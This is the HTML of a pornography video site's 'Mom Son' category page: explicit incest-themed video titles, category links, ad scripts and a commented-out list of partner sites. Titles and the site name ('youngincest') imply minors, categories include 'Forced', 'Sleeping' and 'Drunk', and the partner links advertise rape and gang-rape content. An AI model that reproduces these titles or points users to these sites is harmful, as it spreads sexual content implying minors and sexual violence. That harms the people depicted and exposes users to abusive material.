                             <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 49</span>
                            <span><i class="la la-play"></i> 26.09.2019</span>
                            <span><i class="la la-clock"></i> 15:43</span>
                        </div>
                        <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732963687512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb972d20c58" src="/thumbs/512/2705852732963687512_0.jpg" alt="Brianna Beach - Free Spirited Mom Shows Son How to Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 213</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 16:51</span>
                        </div>
                        <p>Brianna Beach - Free Spirited Mom Shows Son How to Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638449953244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730e09dc" src="/thumbs/244/3824942638449953244_0.jpg" alt="[Fell-On Productions] Madisin Lee in My Slutty Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 23.08.2019</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>[Fell-On Productions] Madisin Lee in My Slutty Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734003875031/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0d20cd7" src="/thumbs/31/2705852734003875031_0.jpg" alt="Rachel Cavalli - The Mom amd Son Talk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 18:59</span>
                        </div>
                        <p>Rachel Cavalli - The Mom amd Son Talk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17996844300473904449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f9c1a28a37c2ad41" src="/thumbs/449/17996844300473904449_0.jpg" alt="stepson fucks mom on public beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 298</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 7:43</span>
                        </div>
                        <p>stepson fucks mom on public beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2003566741611949972/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1bce19560d912f94" src="/thumbs/972/2003566741611949972_0.jpg" alt="Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 362</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2333543307757503645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2062694656e0449d" src="/thumbs/645/2333543307757503645_0.jpg" alt="modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19</span>
                            <span><i class="la la-play"></i> 8.10.2023</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8312966564686013605/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="735d970bedcf24a5" src="/thumbs/605/8312966564686013605_0.jpg" alt="insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 433</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 12:48</span>
                        </div>
                        <p>insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637249930090/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102b87236a" src="/thumbs/90/3824942637249930090_0.jpg" alt="NRI Mom fucks NOT her son so fucking hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 316</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:28</span>
                        </div>
                        <p>NRI Mom fucks NOT her son so fucking hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8066992572788883113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ff3b70112cbbea9" src="/thumbs/113/8066992572788883113_0.jpg" alt="mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 15:16</span>
                        </div>
                        <p>mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639402093611/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abce8c2b" src="/thumbs/611/3824942639402093611_0.jpg" alt="Japanese Milf and Young Boy in Kitchen Fun" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 3:08</span>
                        </div>
                        <p>Japanese Milf and Young Boy in Kitchen Fun</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636627022592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1006665300" src="/thumbs/592/3824942636627022592_0.jpg" alt="SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 322</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637335064812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10309a30ec" src="/thumbs/812/3824942637335064812_0.jpg" alt="Watching mom fuck a black guy 237" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 13.01.2019</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Watching mom fuck a black guy 237</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11035057923467676601/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="992466b714268bb9" src="/thumbs/601/11035057923467676601_0.jpg" alt="stepson caught masturbating by his blonde horny stepmom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 382</span>
                            <span><i class="la la-play"></i> 14.05.2024</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>stepson caught masturbating by his blonde horny stepmom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2724033193256666908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25cdb5c1b86fc71c" src="/thumbs/908/2724033193256666908_0.jpg" alt="Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 466</span>
                            <span><i class="la la-play"></i> 13.03.2022</span>
                            <span><i class="la la-clock"></i> 15:03</span>
                        </div>
                        <p>Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5711707373888020431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f440f9839931fcf" src="/thumbs/431/5711707373888020431_0.jpg" alt="mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 315</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:11</span>
                        </div>
                        <p>mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13072911400045079201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b56c4fa7b3d76aa1" src="/thumbs/201/13072911400045079201_0.jpg" alt="cougar stepmom gets fucked by her stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 12:31</span>
                        </div>
                        <p>cougar stepmom gets fucked by her stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11275068145990818063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9c7916bdac1ad90f" src="/thumbs/63/11275068145990818063_0.jpg" alt="familystrokes - caring stepmom cures son with blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>familystrokes - caring stepmom cures son with blowjob</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self">2</a><a href="/en/category/9044069/Mom Son/popular/3/" target="_self">3</a><a href="/en/category/9044069/Mom Son/popular/4/" target="_self">4</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">4543 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">3052 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">1248 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Aunt</span></a>     
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">6398 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">1552 <span><i class="la la-tag"></i> Brother</span></a>     
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">1327 <span><i class="la la-tag"></i> Brother Sister</span></a>     
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">563 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">444 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">1704 <span><i class="la la-tag"></i> Dad</span></a>     
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">5131 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">3295 <span><i class="la la-tag"></i> Daughter</span></a>     
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/101/Family/popular/1/" target="_self">17745 <span><i class="la la-tag"></i> Family</span></a>     
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">1074 <span><i class="la la-tag"></i> Father</span></a>     
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">295 <span><i class="la la-tag"></i> Father Daughter</span></a>     
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">97 <span><i class="la la-tag"></i> Father Son</span></a>     
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">799 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">1653 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">794 <span><i class="la la-tag"></i> Grandpa</span></a>     
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">1212 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">649 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">699 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">812 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">107 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">1920 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">8225 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">5200 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">2635 <span><i class="la la-tag"></i> Mom</span></a>     
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mom Boy</span></a>     
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">863 <span><i class="la la-tag"></i> Mom Son</span></a>     
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">2490 <span><i class="la la-tag"></i> Mother</span></a>     
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">721 <span><i class="la la-tag"></i> Mother Daughter</span></a>     
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">984 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">1356 <span><i class="la la-tag"></i> Old Young</span></a>     
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">144 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">1284 <span><i class="la la-tag"></i> Russian Family</span></a>     
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">1965 <span><i class="la la-tag"></i> Sister</span></a>     
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Sleeping</span></a>     
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">199 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">1235 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">516 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">1789 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Uncle</span></a>     
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">391 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://incest-porn.com" data-ct="647060781"><i class="la la-chevron-circle-right"></i> Incest Porn</a><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-chevron-circle-right"></i> TeenIncestPorn</a><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="la la-chevron-circle-right"></i> Father Daughter Sex</a><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-chevron-circle-right"></i> incesttaboo.org</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-chevron-circle-right"></i> incesttube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="la la-chevron-circle-right"></i> real taboo porn</a><a href="https://puretaboofull.com/" data-ct="2630752152"><i class="la la-chevron-circle-right"></i> pure taboo full</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-chevron-circle-right"></i> bestrealincestporn.com</a><a href="https://analincest.com" data-ct="3103959777"><i class="la la-chevron-circle-right"></i> AnalIncest.com</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://momsonporntube.org/" data-ct="17588123"><i class="la la-chevron-circle-right"></i> Mom Son Porn Tube</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="la la-chevron-circle-right"></i> forced fuck site</a><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-chevron-circle-right"></i> enjoyincestporn</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-chevron-circle-right"></i> inzestsexxxx.com</a><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-circle-right"></i> taboosonmom.com</a><a href="https://brothersistersex.me/" data-ct="1860848659"><i class="la la-chevron-circle-right"></i> BrotherSisterSex.me</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://momtabooporn.com/" data-ct="4182374912"><i class="la la-chevron-circle-right"></i> momtabooporn.com</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-chevron-circle-right"></i> momandsontaboo.com</a><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-chevron-circle-right"></i> pornfamily</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://realxnxxmomson.com/" data-ct="3265087751"><i class="la la-chevron-circle-right"></i> real xnxx mom son</a><a href="https://pornographytaboo.com/" data-ct="4034258274"><i class="la la-chevron-circle-right"></i> pornographytaboo.com</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; youngincest.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>



